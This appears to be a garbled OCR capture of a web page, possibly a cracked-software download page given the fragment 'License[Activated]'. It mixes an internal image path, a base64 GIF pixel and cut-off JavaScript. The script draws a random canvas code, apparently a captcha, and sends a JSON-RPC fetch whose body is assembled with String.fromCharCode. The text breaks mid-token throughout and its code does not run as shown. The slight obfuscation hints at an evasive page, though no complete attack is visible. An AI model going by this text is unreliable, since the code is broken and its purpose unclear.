
er 5.0 License[Activated] [no Vir
edawy
5cb3f606995cd | 📆 Update: 2026-07-21 <img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
89';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,